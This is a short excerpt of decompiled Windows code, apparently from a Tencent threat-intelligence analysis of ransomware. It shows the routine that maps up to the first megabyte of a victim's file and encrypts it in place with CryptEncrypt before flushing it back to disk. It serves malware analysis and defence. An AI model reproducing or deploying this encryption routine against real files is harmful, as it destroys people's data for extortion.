 result = CreateFileW(lpFileName, 0xC0000000, 0, 0, 3u, 0, 0);
v3 = result;
v8 = result;
if ( result != (HANDLE)-1 )
{
GetFileSizeEx(result, &FileSize);
Final = 0;
if ( FileSize.QuadPart <= 0x100000 )
{
lpFileName = (LPCWSTR)FileSize.s.LowPart;
Final = 1;
v4 = 16 * ((FileSize.s.LowPart >> 4) + 1);
}
else
{
lpFileName = (LPCWSTR)0x100000;
v4 = 0x100000;
}
v5 = CreateFileMappingW(v3, 0, 4u, 0, v4, 0);
hObject = v5;
if ( v5 )
{
v6 = MapViewOfFile(v5, 6u, 0, 0, (SIZE_T)lpFileName);
if ( v6 )
{
if ( CryptEncrypt(*(_DWORD *)(a2 + 0x14), 0, Final, 0, (BYTE *)v6, (DWORD *)&lpFileName, v4) )
FlushViewOfFile(v6, (SIZE_T)lpFileName);
UnmapViewOfFile(v6);
}
CloseHandle(hObject);
}
result = (HANDLE)CloseHandle(v8);
}
return result;
腾讯御见威胁情报中心